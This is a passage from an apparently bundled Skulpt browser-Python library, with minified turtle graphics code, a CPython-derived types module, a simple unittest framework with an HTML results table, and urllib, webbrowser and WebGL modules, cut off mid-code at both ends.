this.reset(),this.$reset()},e.$update=function(){return getFrameManager().update()},e.$reset=e.$resetscreen=function(){var e=this,t=getFrameManager().turtles();return getFrameManager().addFrame(function(){applyWorld(e,e._sprites),applyWorld(e,e._background);for(var r=0;r<t.length;r++)t[r].reset(),applyWorld(e,t[r]._paper)},!0)},e.$window_width=function(){return getWidth()},e.$window_height=function(){return getHeight()},e.$delay.minArgs=0,e.$turtles=function(){return getFrameManager().turtles()},e.$turtles.returnType=x.TURTLE_LIST,e.$bgpic=function(e){var t;return e?(t=this,getAsset(e).then(function(e){clearLayer(t.bgLayer(),void 0,e)})):this._bgpic},e.$bgpic.minArgs=0,e.$bgpic.co_varnames=[\"name\"],e.$bgcolor=function(e,t,r,n){return void 0===e?hexToRGB(this._bgcolor):(this._bgcolor=createColor(this._colorMode,e,t,r,n),void clearLayer(this.bgLayer(),this._bgcolor))},e.$bgcolor.minArgs=0,e.$bgcolor.co_varnames=[\"color\",\"g\",\"b\",\"a\"],e.$bgcolor.returnType=x.COLOR,e.$mainloop=e.$done=function(){},e.$bye=function(){return Sk.TurtleGraphics.reset()},e.$exitonclick=function(){return this._exitOnClick=!0,this.getManager(\"mousedown\").addHandler(function(){resetTurtle()},!1)},e.$onclick=function(e,t,r){this._exitOnClick||this.getManager(\"mousedown\").addHandler(e,r)},e.$onclick.minArgs=1,e.$onclick.co_varnames=[\"method\",\"btn\",\"add\"];var t={8:/^back(space)?$/i,9:/^tab$/i,13:/^(enter|return)$/i,16:/^shift$/i,17:/^(ctrl|control)$/i,18:/^alt$/i,27:/^esc(ape)?$/i,32:/^space$/i,33:/^page[\\s\\-]?up$/i,34:/^page[\\s\\-]?down$/i,35:/^end$/i,36:/^home$/i,37:/^left([\\s\\-]?arrow)?$/i,38:/^up([\\s\\-]?arrow)?$/i,39:/^right([\\s\\-]?arrow)?$/i,40:/^down([\\s\\-]?arrow)?$/i,45:/^insert$/i,46:/^del(ete)?$/i};e._createKeyRepeater=function(e,t){var r=this;r._keyLogger[t]=window.setTimeout(function(){r._keyListeners[e](),r._keyLogger[t]=window.setInterval(function(){r._keyListeners[e]()},50)},333)},e._createKeyDownListener=function(){var r=this;this._keyDownListener||(this._keyDownListener=function(n){var e=String.fromCharCode;if(focusTurtle()){var a,s,l=n.charCode||n.keyCode,i=e(l).toLowerCase();if(!r._keyLogger[l])for(a in r._keyListeners)if(s=1<a.length&&t[l]&&t[l].test(a),a===i||s){r._keyListeners[a](),r._createKeyRepeater(a,l),n.preventDefault();break}}},getTarget().addEventListener(\"keydown\",this._keyDownListener))},e._createKeyUpListener=function(){var t=this;this._keyUpListener||(this._keyUpListener=function(r){var e=t._keyLogger[r.charCode||r.keyCode];void 0!==e&&(r.preventDefault(),window.clearInterval(e),window.clearTimeout(e),delete t._keyLogger[r.charCode||r.keyCode])},getTarget().addEventListener(\"keyup\",this._keyUpListener))},e.$title=function(e){document.title=e},e.$title.minArgs=1,e.$title.co_varnames=[\"title\"],e.$listen=function(){this._createKeyUpListener(),this._createKeyDownListener()},e.$onkey=function(e,t){if(\"function\"==typeof t){var r=e;e=t,t=r}t=(t+\"\").toLowerCase(),e&&\"function\"==typeof e?(!this._keyListeners&&(this._keyListeners={}),this._keyListeners[t]=e):delete this._keyListeners[t]},e.$onkey.minArgs=2,e.$onkey.co_varnames=[\"method\",\"keyValue\"],e.$onscreenclick=function(e,t,r){this.getManager(\"mousedown\").addHandler(e,r)},e.$onscreenclick.minArgs=1,e.$onscreenclick.co_varnames=[\"method\",\"btn\",\"add\"],e.$ontimer=function(e,t){this._timer&&(window.clearTimeout(this._timer),this._timer=void 0),e&&\"number\"==typeof t&&(this._timer=window.setTimeout(e,r(0,0|t)))},e.$ontimer.minArgs=0,e.$ontimer.co_varnames=[\"method\",\"interval\"]}(Screen.prototype);var L=new Image,S=document.createElement(\"canvas\").getContext(\"2d\");for(var C in initTurtle.co_varnames=[\"self\",\"shape\"],initTurtle.co_name=new Sk.builtin.str(\"Turtle\"),initTurtle.co_argcount=2,initTurtle.$defaults=[Sk.builtin.none.none$,new Sk.builtin.str(\"classic\")],Turtle.prototype)/^\\$[a-z_]+/.test(C)&&addModuleMethod(Turtle,y,C,ensureAnonymous);return addModuleMethod(Screen,y,\"$mainloop\",getScreen),addModuleMethod(Screen,y,\"$done\",getScreen),addModuleMethod(Screen,y,\"$bye\",getScreen),addModuleMethod(Screen,y,\"$tracer\",getScreen),addModuleMethod(Screen,y,\"$update\",getScreen),addModuleMethod(Screen,y,\"$delay\",getScreen),addModuleMethod(Screen,y,\"$window_width\",getScreen),addModuleMethod(Screen,y,\"$window_height\",getScreen),addModuleMethod(Screen,y,\"$title\",getScreen),y.Turtle=Sk.misceval.buildClass(y,function TurtleWrapper(e,t){for(var r in t.__init__=new Sk.builtin.func(initTurtle),Turtle.prototype)/^\\$[a-z_]+/.test(r)&&addModuleMethod(Turtle,t,r)},\"Turtle\",[]),y.Screen=Sk.misceval.buildClass(y,function ScreenWrapper(e,t){for(var r in t.__init__=new Sk.builtin.func(function(e){e.instance=getScreen()}),Screen.prototype)/^\\$[a-z_]+/.test(r)&&addModuleMethod(Screen,t,r)},\"Screen\",[]),{skModule:y,reset:resetTurtle,stop:stopTurtle,focus:focusTurtle,Turtle:Turtle,Screen:Screen}}(e),Sk.TurtleGraphics.module=e.turtleInstance.skModule,Sk.TurtleGraphics.reset=e.turtleInstance.reset,Sk.TurtleGraphics.stop=e.turtleInstance.stop,Sk.TurtleGraphics.focus=e.turtleInstance.focus,Sk.TurtleGraphics.raw={Turtle:e.turtleInstance.Turtle,Screen:e.turtleInstance.Screen},e.turtleInstance.skModule};","src/lib/types.py":"\"\"\"\nThis file was modified from CPython.\nCopyright (c) 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008, 2009, 2010,\n2011, 2012, 2013, 2014, 2015 Python Software Foundation; All Rights Reserved\n\"\"\"\n\"\"\"Define names for all type symbols known in the standard interpreter.\nTypes that are part of optional modules (e.g. array) are not listed.\n\"\"\"\nimport sys\n\n# Iterators in Python aren't a matter of type but of protocol.  A large\n# and changing number of builtin types implement *some* flavor of\n# iterator.  Don't check the type!  Use hasattr to check for both\n# \"__iter__\" and \"next\" attributes instead.\nMappingProxyType = type(type.__dict__)\nWrapperDescriptorType = type(object.__init__)\nMethodWrapperType = type(object().__str__)\nMethodDescriptorType = type(str.join)\nClassMethodDescriptorType = type(dict.__dict__['fromkeys'])\n\nNoneType = type(None)\nTypeType = type\nObjectType = object\nIntType = int\ntry:\n    LongType = long\nexcept: pass\nFloatType = float\nBooleanType = bool\ntry:\n    ComplexType = complex\nexcept NameError:\n    pass\nStringType = str\n\n# StringTypes is already outdated.  Instead of writing \"type(x) in\n# types.StringTypes\", you should use \"isinstance(x, basestring)\".  But\n# we keep around for compatibility with Python 2.2.\ntry:\n    UnicodeType = unicode\n    StringTypes = (StringType, UnicodeType)\nexcept NameError:\n    StringTypes = (StringType,)\n\nBufferType = buffer\n\nTupleType = tuple\nListType = list\nDictType = DictionaryType = dict\n\ndef _f(): pass\nFunctionType = type(_f)\nLambdaType = type(lambda: None)         # Same as FunctionType\n#CodeType = type(_f.func_code)\n\ndef _g():\n    yield 1\nGeneratorType = type(_g())\n\nclass _C:\n    def _m(self): pass\nClassType = type(_C)\nUnboundMethodType = type(_C._m)         # Same as MethodType\n_x = _C()\nInstanceType = type(_x)\nMethodType = type(_x._m)\nBuiltinFunctionType = type(len)\nBuiltinMethodType = type([].append)     # Same as BuiltinFunctionType\n\nModuleType = type(sys)\nFileType = file\ntry:\n    XRangeType = xrange\nexcept NameError:\n    pass\n\n# try:\n#     raise TypeError\n# except TypeError:\n#     tb = sys.exc_info()[2]\n#     TracebackType = type(tb)\n#     FrameType = type(tb.tb_frame)\n#     del tb\n\nSliceType = slice\n# EllipsisType = type(Ellipsis)\n\n# DictProxyType = type(TypeType.__dict__)\nNotImplementedType = type(NotImplemented)\n\n# For Jython, the following two types are identical\n# GetSetDescriptorType = type(FunctionType.func_code)\n# MemberDescriptorType = type(FunctionType.func_globals)\n\ndel sys, _f, _g, _C, _x                           # Not for export\n__all__ = list(n for n in globals() if n[:1] != '_')\n","src/lib/unittest/__init__.py":"__author__ = 'bmiller'\n'''\nThis is the start of something that behaves like\nthe unittest module from cpython.\n\n'''\nimport re\n\nclass _AssertRaisesContext(object):\n    \"\"\"A context manager used to implement TestCase.assertRaises* methods.\"\"\"\n    def __init__(self, expected, test_case):\n        self.test_case = test_case\n        self.expected = expected\n        self.exception = None\n\n    def _is_subtype(self, expected, basetype):\n        if isinstance(expected, tuple):\n            return all(self._is_subtype(e, basetype) for e in expected)\n        return isinstance(expected, type) and issubclass(expected, basetype)\n\n    def handle(self, args, kwargs):\n        \"\"\"\n        If args is empty, assertRaises is being used as a\n        context manager, so return self.\n        If args is not empty, call a callable passing positional and keyword\n        arguments.\n        \"\"\"\n        try:\n            if not self._is_subtype(self.expected, BaseException):\n                raise TypeError('assertRaises() arg 1 must be an exception type or tuple of exception types')\n            if not args:\n                return self\n\n            callable_obj = args[0]\n            args = args[1:]\n            with self:\n                callable_obj(*args, **kwargs) \n\n        finally:\n            # bpo-23890: manually break a reference cycle\n            self = None\n\n    def __enter__(self):\n        return self\n\n    def __exit__(self, exc_type, exc_value, tb):\n        res = True\n        feedback = \"\"\n        self.exception = exc_value\n        try:\n            act_exc = exc_type.__name__\n        except AttributeError:\n            act_exc = str(exc_type)\n        try:\n            exp_exc = self.expected.__name__\n        except AttributeError:\n            exp_exc = str(self.expected)\n\n        if exc_type is None:\n            res = False\n            feedback = \"{} not raised\".format(exp_exc)\n        elif not issubclass(exc_type, self.expected):\n            res = False\n            feedback = \"Expected {} but got {}\".format(exp_exc, act_exc)\n\n        self.test_case.appendResult(res, act_exc, exp_exc, feedback)\n        return True\n\n\nclass TestCase(object):\n    def __init__(self):\n        self.numPassed = 0\n        self.numFailed = 0\n        self.assertPassed = 0\n        self.assertFailed = 0\n        self.verbosity = 1\n        self.tlist = []\n        testNames = {}\n        for name in dir(self):\n            if name[:4] == 'test' and name not in testNames:\n                self.tlist.append(getattr(self,name))\n                testNames[name]=True\n\n    def setUp(self):\n        pass\n\n    def tearDown(self):\n        pass\n    \n    def cleanName(self,funcName):\n        return funcName.__func__.__name__\n\n    def main(self):\n\n        for func in self.tlist:\n            if self.verbosity > 1:\n                print('Running %s' % self.cleanName(func))\n            try:\n                self.setUp()\n                self.assertPassed = 0\n                self.assertFailed = 0\n                func()\n                self.tearDown()\n                if self.assertFailed == 0:\n                    self.numPassed += 1\n                else:\n                    self.numFailed += 1\n                    print('Tests failed in %s ' % self.cleanName(func))\n            except Exception as e:\n                self.assertFailed += 1\n                self.numFailed += 1\n                print('Test threw exception in %s (%s)' % (self.cleanName(func), e))\n        self.showSummary()\n\n    def assertEqual(self, actual, expected, feedback=\"\"):\n        res = actual==expected\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to equal %s\" % (str(actual),str(expected))\n        self.appendResult(res, actual ,expected, feedback)\n\n    def assertNotEqual(self, actual, expected, feedback=\"\"):\n        res = actual != expected\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to not equal %s\" % (str(actual),str(expected))\n        self.appendResult(res, actual, expected, feedback)\n\n    def assertTrue(self,x, feedback=\"\"):\n        res = bool(x) is True\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to be True\" % (str(x))\n        self.appendResult(res, x, True, feedback)\n\n    def assertFalse(self,x, feedback=\"\"):\n        res = not bool(x)\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to be False\" % (str(x))\n        self.appendResult(res, x, False, feedback)\n\n    def assertIs(self,a,b, feedback=\"\"):\n        res = a is b\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to be the same object as %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertIsNot(self,a,b, feedback=\"\"):\n        res = a is not b\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to not be the same object as %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertIsNone(self,x, feedback=\"\"):\n        res = x is None\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to be None\" % (str(x))\n        self.appendResult(res, x, None, feedback)\n\n    def assertIsNotNone(self,x, feedback=\"\"):\n        res = x is not None\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to not be None\" % (str(x))\n        self.appendResult(res, x, None, feedback)\n\n    def assertIn(self, a, b, feedback=\"\"):\n        res = a in b\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to be in %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertNotIn(self, a, b, feedback=\"\"):\n        res = a not in b\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to not be in %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertIsInstance(self,a,b, feedback=\"\"):\n        res = isinstance(a,b)\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to be an instance of %s\" % (str(a), str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertNotIsInstance(self,a,b, feedback=\"\"):\n        res = not isinstance(a,b)\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to not be an instance of %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertRegex(self, text, expected_regex, feedback=\"\"):\n        \"\"\"Fail the test unless the text matches the regular expression.\"\"\"\n        if isinstance(expected_regex, (str, )): #bytes\n            assert expected_regex, \"expected_regex must not be empty.\"\n            expected_regex = re.compile(expected_regex)\n        if not expected_regex.search(text):\n            res = False\n            feedback = \"Regex didn't match: %r not found in %r\" % (\n                repr(expected_regex), text)\n        else:\n            res = True\n        self.appendResult(res, text, expected_regex, feedback)\n\n    def assertNotRegex(self, text, unexpected_regex, feedback=\"\"):\n        \"\"\"Fail the test if the text matches the regular expression.\"\"\"\n        if isinstance(unexpected_regex, (str, )): # bytes\n            unexpected_regex = re.compile(unexpected_regex)\n        match = unexpected_regex.search(text)\n        if match:\n            feedback = 'Regex matched: %r matches %r in %r' % (\n                text[match.start() : match.end()],\n                repr(unexpected_regex),\n                text)\n            # _formatMessage ensures the longMessage option is respected\n        self.appendResult(not bool(match), text, unexpected_regex, feedback)\n\n    def assertAlmostEqual(self, a, b, places=7, feedback=\"\", delta=None):\n\n        if delta is not None:\n            res = abs(a-b) <= delta\n        else:\n            if places is None:\n                places = 7\n            res = round(a-b, places) == 0\n        \n        if not res and feedback == \"\":\n            feedback = \"Expected %s to equal %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertNotAlmostEqual(self, a, b, places=7, feedback=\"\", delta=None):\n\n        if delta is not None:\n            res = not (a == b) and abs(a - b) > delta\n        else:\n            if places is None:\n                places = 7\n\n            res = round(a-b, places) != 0\n\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to not equal %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertGreater(self,a,b, feedback=\"\"):\n        res = a > b\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to be greater than %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertGreaterEqual(self,a,b, feedback=\"\"):\n        res = a >= b\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to be >= %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertLess(self, a, b, feedback=\"\"):\n        res = a < b\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to be less than %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertLessEqual(self,a,b, feedback=\"\"):\n        res = a <= b\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to be <= %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def appendResult(self,res,actual,expected,feedback):\n        if res:\n            msg = 'Pass'\n            self.assertPassed += 1\n        else:\n            msg = 'Fail: ' +  feedback\n            print(msg)\n            self.assertFailed += 1\n\n    def assertRaises(self, expected_exception, *args, **kwargs):\n        context = _AssertRaisesContext(expected_exception, self)\n        try:\n            return context.handle(args, kwargs)\n        finally:\n            # bpo-23890: manually break a reference cycle\n            context = None\n\n    def fail(self, msg=None):\n        if msg is None:\n            msg = 'Fail'\n        else:\n            msg = 'Fail: ' + msg\n        print(msg)\n        self.assertFailed += 1\n\n    def showSummary(self):\n        pct = self.numPassed / (self.numPassed+self.numFailed) * 100\n        print(\"Ran %d tests, passed: %d failed: %d\\n\" % (self.numPassed+self.numFailed,\n                                               self.numPassed, self.numFailed))\n\n\n\ndef main(verbosity=1):\n    glob = globals() # globals() still needs work\n    for name in glob:\n        if type(glob[name]) == type and issubclass(glob[name], TestCase):\n            try:\n                tc = glob[name]()\n                tc.verbosity = verbosity\n                tc.main()\n            except:\n                print(\"Uncaught Error in: \", name)\n","src/lib/unittest/gui.py":"import document\nfrom unittest import TestCase\n\nclass TestCaseGui(TestCase):\n     def __init__(self):\n          TestCase.__init__(self)\n          self.divid = document.currentDiv()\n          self.mydiv = document.getElementById(self.divid)\n          res = document.getElementById(self.divid+'_unit_results')\n          if res:\n              self.resdiv = res\n              res.innerHTML = ''\n          else:\n              self.resdiv = document.createElement('div')\n              self.resdiv.setAttribute('id',self.divid+'_unit_results')\n              self.resdiv.setAttribute('class','unittest-results')\n              self.mydiv.appendChild(self.resdiv)\n\n\n     def main(self):\n         t = document.createElement('table')\n         self.resTable = t\n         self.resdiv.appendChild(self.resTable)\n\n         headers = ['Result','Actual Value','Expected Value','Notes']\n         row = document.createElement('tr')\n         for item in headers:\n             head = document.createElement('th')\n             head.setAttribute('class','ac-feedback')\n             head.innerHTML = item\n             head.setCSS('text-align','center')\n             row.appendChild(head)\n         self.resTable.appendChild(row)\n\n         for func in self.tlist:\n             try:\n                 self.setUp()\n                 func()\n                 self.tearDown()\n             except Exception as e:\n                 self.appendResult('Error', None, None, e)\n                 self.numFailed += 1\n                 self.showSummary()\n\n     def appendResult(self,res,actual,expected,param):\n         trimActual = False\n         if len(str(actual)) > 15:\n             trimActual = True\n             actualType = type(actual)\n         trimExpected = False\n         if len(str(expected)) > 15:\n             trimExpected = True\n             expectedType = type(expected)\n         row = document.createElement('tr')\n         err = False\n         if res == 'Error':\n             err = True\n             msg = 'Error: %s' % param\n             errorData = document.createElement('td')\n             errorData.setAttribute('class','ac-feedback')\n             errorData.innerHTML = 'ERROR'\n             errorData.setCSS('background-color','#de8e96')\n             errorData.setCSS('text-align','center')\n             row.appendChild(errorData)\n         elif res:\n             passed = document.createElement('td')\n             passed.setAttribute('class','ac-feedback')\n             passed.innerHTML = 'Pass'\n             passed.setCSS('background-color','#83d382')\n             passed.setCSS('text-align','center')\n             row.appendChild(passed)\n             self.numPassed += 1\n         else:\n             fail = document.createElement('td')\n             fail.setAttribute('class','ac-feedback')\n             fail.innerHTML = 'Fail'\n             fail.setCSS('background-color','#de8e96')\n             fail.setCSS('text-align','center')\n             row.appendChild(fail)\n             self.numFailed += 1\n\n\n         act = document.createElement('td')\n         act.setAttribute('class','ac-feedback')\n         if trimActual:\n             actHTML = str(actual)[:5] + \"...\" + str(actual)[-5:]\n             if actualType == str:\n                 actHTML = repr(actHTML)\n             act.innerHTML = actHTML\n         else:\n             act.innerHTML = repr(actual)\n         act.setCSS('text-align','center')\n         row.appendChild(act)\n\n         expect = document.createElement('td')\n         expect.setAttribute('class','ac-feedback')\n\n         if trimExpected:\n             expectedHTML = str(expected)[:5] + \"...\" + str(expected)[-5:]\n             if expectedType == str:\n                 expectedHTML = repr(expectedHTML)\n             expect.innerHTML = expectedHTML\n         else:\n             expect.innerHTML = repr(expected)\n         expect.setCSS('text-align','center')\n         row.appendChild(expect)\n         inp = document.createElement('td')\n         inp.setAttribute('class','ac-feedback')\n\n         if err:\n             inp.innerHTML = msg\n         else:\n             inp.innerHTML = param\n         inp.setCSS('text-align','center')\n         row.appendChild(inp)\n         self.resTable.appendChild(row)\n\n\n     def showSummary(self):\n         pct = self.numPassed / (self.numPassed+self.numFailed) * 100\n         pTag = document.createElement('p')\n         pTag.innerHTML = \"You passed: \" + str(pct) + \"% of the tests\"\n         self.resdiv.appendChild(pTag)\n","src/lib/urllib/__init__.js":"var $builtinmodule=function(){return{}};","src/lib/urllib/request/__init__.js":"var $builtinmodule=function(){var a={};return a.Response=Sk.misceval.buildClass(a,function(a,b){b.__init__=new Sk.builtin.func(function(a,b){a.data$=b.responseText,a.lineList=a.data$.split(\"\\n\"),a.lineList=a.lineList.slice(0,-1);for(var c=0;c<a.lineList.length;c++)a.lineList[c]+=\"\\n\";a.currentLine=0,a.pos$=0}),b.__str__=new Sk.builtin.func(function(){return Sk.ffi.remapToPy(\"<Response>\")}),b.__iter__=new Sk.builtin.func(function(a){var b=a.lineList;return Sk.builtin.makeGenerator(function(){return this.$index>=this.$lines.length?void 0:new Sk.builtin.str(this.$lines[this.$index++])},{$obj:a,$index:0,$lines:b})}),b.read=new Sk.builtin.func(function(a,b){if(a.closed)throw new Sk.builtin.ValueError(\"I/O operation on closed file\");var c=a.data$.length;void 0===b&&(b=c);var d=new Sk.builtin.str(a.data$.substr(a.pos$,b));return a.pos$+=b,a.pos$>=c&&(a.pos$=c),d}),b.readline=new Sk.builtin.func(function(a){var b=\"\";return a.currentLine<a.lineList.length&&(b=a.lineList[a.currentLine],a.currentLine++),new Sk.builtin.str(b)}),b.readlines=new Sk.builtin.func(function(a){for(var b=[],c=a.currentLine;c<a.lineList.length;c++)b.push(new Sk.builtin.str(a.lineList[c]));return new Sk.builtin.list(b)})},\"Response\",[]),a.urlopen=new Sk.builtin.func(function(b,c){var d=new Promise(function(d){var e=new XMLHttpRequest;e.addEventListener(\"loadend\",function(){d(Sk.misceval.callsimArray(a.Response,[e]))}),c?(e.open(\"POST\",b.v),e.setRequestHeader(\"Content-type\",\"application/x-www-form-urlencoded\"),e.setRequestHeader(\"Content-length\",c.v.length),e.send(c.v)):(e.open(\"GET\",b.v),e.send(null))}),e=new Sk.misceval.Suspension;return e.resume=function(){return resolution},e.data={type:\"Sk.promise\",promise:d.then(function(a){return resolution=a,a},function(a){return resolution=\"\",a})},e}),a};","src/lib/urllib2.py":"raise NotImplementedError(\"urllib2 is not yet implemented in Skulpt\")\n","src/lib/urlparse.py":"raise NotImplementedError(\"urlparse is not yet implemented in Skulpt\")\n","src/lib/user.py":"raise NotImplementedError(\"user is not yet implemented in Skulpt\")\n","src/lib/uu.py":"raise NotImplementedError(\"uu is not yet implemented in Skulpt\")\n","src/lib/uuid.py":"raise NotImplementedError(\"uuid is not yet implemented in Skulpt\")\n","src/lib/warnings.py":"raise NotImplementedError(\"warnings is not yet implemented in Skulpt\")\n","src/lib/wave.py":"raise NotImplementedError(\"wave is not yet implemented in Skulpt\")\n","src/lib/weakref.py":"raise NotImplementedError(\"weakref is not yet implemented in Skulpt\")\n","src/lib/webbrowser.js":"var $builtinmodule=function(){function open_tab(a){return(Sk.builtin.pyCheckType(\"url\",\"string\",Sk.builtin.checkString(a)),!b)?Sk.builtin.bool.false$:(a=a.$jsstr(),window.open(a,\"_blank\"),Sk.builtin.bool.true$)}var a={},b=\"undefined\"!=typeof window&&\"undefined\"!=typeof window.navigator;return a.__name__=new Sk.builtin.str(\"webbrowser\"),a.open=new Sk.builtin.func(function open(a){return Sk.builtin.pyCheckArgsLen(\"open\",arguments.length+1,1,3),open_tab(a)}),a.open_new=new Sk.builtin.func(function open_new(a){return Sk.builtin.pyCheckArgsLen(\"open_new\",arguments.length,1,1),open_tab(a)}),a.open_new_tab=new Sk.builtin.func(function open_new_tab(a){return Sk.builtin.pyCheckArgsLen(\"open_new_tab\",arguments.length,1,1),open_tab(a)}),a.DefaultBrowser=Sk.misceval.buildClass(a,function dflbrowser(a,b){b.__init__=new Sk.builtin.func(function __init__(){return Sk.builtin.none.none$}),b.open=new Sk.builtin.func(function open(a,b){return Sk.builtin.pyCheckArgsLen(\"open\",arguments.length,2,4),open_tab(b)}),b.open_new=new Sk.builtin.func(function open_new(a,b){return Sk.builtin.pyCheckArgsLen(\"open_new\",arguments.length,2,2),open_tab(b)}),b.open_new_tab=new Sk.builtin.func(function open_new_tab(a,b){return Sk.builtin.pyCheckArgsLen(\"open_new_tab\",arguments.length,2,2),open_tab(b)})},\"DefaultBrowser\",[]),a.get=new Sk.builtin.func(function get(){return Sk.builtin.pyCheckArgsLen(\"get\",arguments.length,0,1),Sk.misceval.callsimArray(a.DefaultBrowser,[])}),a};","src/lib/webbrowser.py":"raise NotImplementedError(\"webbrowser is not yet implemented in Skulpt\")\n","src/lib/webgl/__init__.js":"var $builtinmodule=function(){var a={__name__:new Sk.builtin.str(\"webgl\")},c=function(a){return\"<table style=\\\"background-color: #8CE; width: 100%; height: 100%;\\\"><tr><td align=\\\"center\\\"><div style=\\\"display: table-cell; vertical-align: middle;\\\"><div style=\\\"\\\">\"+a+\"</div></div></td></tr></table>\"},d=\"This page requires a browser that supports WebGL.<br/><a href=\\\"http://get.webgl.org\\\">Click here to upgrade your browser.</a>\",e=function(a){for(var b=[\"webgl\",\"experimental-webgl\",\"webkit-3d\",\"moz-webgl\"],c=null,d=0;d<b.length;++d){try{c=a.getContext(b[d])}catch(a){}if(c)break}if(c){function returnFalse(){return!1}a.onselectstart=returnFalse,a.onmousedown=returnFalse}return c},f=function(a,f){var g=document.getElementById(a);if(f||(f=g.getElementsByTagName(\"canvas\")[0]),!f)return void(g.innerHTML=c(d));var h=e(f);if(!h){var i=navigator.userAgent.match(/(\\w+\\/.*? )/g),j={};try{for(var k=0;k<i.length;++k){for(var l=i[k].match(/(\\w+)/g),m=[],n=1;n<l.length;++n)m.push(parseInt(l[n]));j[l[0]]=m}}catch(a){}g.innerHTML=j.Chrome&&(7<j.Chrome[0]||7==j.Chrome[0]&&0<j.Chrome[1]||7==j.Chrome[0]&&0==j.Chrome[1]&&521<=j.Chrome[2])?c(\"It doesn't appear your computer can support WebGL.<br/><a href=\\\"http://get.webgl.org\\\">Click here for more information.</a>\"):c(d)}return h};return a.Context=Sk.misceval.buildClass(a,function(a,b){b.__init__=new Sk.builtin.func(function(a,b){var c=document.getElementById(b.v),d=f(b.v,c);if(!d)throw new Error(\"Your browser does not appear to support WebGL.\");for(var e in a.gl=d,d.__proto__)if(\"number\"==typeof d.__proto__[e])Sk.abstr.objectSetItem(a.$d,new Sk.builtin.str(e),d.__proto__[e]);else if(\"function\"==typeof d.__proto__[e])switch(e){case\"bufferData\":break;case\"clearColor\":break;case\"drawArrays\":break;case\"getAttribLocation\":break;case\"getUniformLocation\":break;case\"shaderSource\":break;case\"uniformMatrix4fv\":break;case\"vertexAttribPointer\":break;case\"viewport\":break;default:(function(b){Sk.abstr.objectSetItem(a.$d,new Sk.builtin.str(e),new Sk.builtin.func(function(){var a=d.__proto__[b];return a.apply(d,arguments)}))})(e);}d.clearColor(100/255,149/255,237/255,1),d.clear(d.COLOR_BUFFER_BIT)}),b.tp$getattr=Sk.generic.getAttr,b.bufferData=new Sk.builtin.func(function(a,b,c,d){a.gl.bufferData(b,c.v,d)}),b.clearColor=new Sk.builtin.func(function(a,b,c,d,e){a.gl.clearColor(Sk.builtin.asnum$(b),Sk.builtin.asnum$(c),Sk.builtin.asnum$(d),Sk.builtin.asnum$(e))}),b.getAttribLocation=new Sk.builtin.func(function(a,b,c){return a.gl.getAttribLocation(b,c.v)}),b.getUniformLocation=new Sk.builtin.func(function(a,b,c){return a.gl.getUniformLocation(b,c.v)}),b.shaderSource=new Sk.builtin.func(function(a,b,c){a.gl.shaderSource(b,c.v)}),b.drawArrays=new Sk.builtin.func(function(a,b,c,d){a.gl.drawArrays(Sk.builtin.asnum$(b),Sk.builtin.asnum$(c),Sk.builtin.asnum$(d))}),b.vertexAttribPointer=new Sk.builtin.func(function(a,b,c,d,e,f,g){a.gl.vertexAttribPointer(b,Sk.builtin.asnum$(c),Sk.builtin.asnum$(d),e,Sk.builtin.asnum$(f),Sk.builtin.asnum$(g))}),b.viewport=new Sk.builtin.func(function(a,b,c,d,e){a.gl.viewport(Sk.builtin.asnum$(b),Sk.builtin.asnum$(c),Sk.builtin.asnum$(d),Sk.builtin.asnum$(e))}),b.uniformMatrix4fv=new Sk.builtin.func(function(a,b,c,d){a.gl.uniformMatrix4fv(Sk.builtin.asnum$(b),c,d.v)}),b.setDrawFunc=new Sk.builtin.func(function(a,b){var c=new Date().getTime(),d=setInterval(function(){Sk.misceval.callsimArray(b,[a,new Date().getTime()-c])},1e3/60)})},\"Context\",[]),a.Float32Array=Sk.misceval.buildClass(a,function(a,b){b.__init__=new Sk.builtin.func(function(a,b){a.v=\"number\"==typeof b?new Float32Array(b):new Float32Array(Sk.ffi.remapToJs(b))}),b.__repr__=new Sk.builtin.func(function(a){for(var b=[],c=0;c<a.v.length;++c)b.push(a.v[c]);return new Sk.builtin.str(\"[\"+b.join(\", \")+\"]\")})},\"Float32Array\",[]),a.Matrix4x4=Sk.misceval.buildClass(a,function(a,b){b.__init__=new Sk.builtin.func(function(a,b){a.v=new Float32Array(Sk.ffi.remapToJs(b))}),b.identity=new Sk.builtin.func(function(a){var b=a.v;b[0]=1,b[1]=0,b[2]=0,b[3]=0,b[4]=0,b[5]=1,b[6]=0,b[7]=0,b[8]=0,b[9]=0,b[10]=1,b[11]=0,b[12]=0,b[13]=0,b[14]=0,b[15]=1}),b.perspective=new Sk.builtin.func(function(b,c,d,e,g){var 